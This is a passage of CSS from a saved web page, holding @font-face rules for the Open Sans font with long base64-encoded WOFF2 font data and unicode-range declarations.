url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQwwkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmuDg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+fvkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qyEgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyLDou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1WTjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6En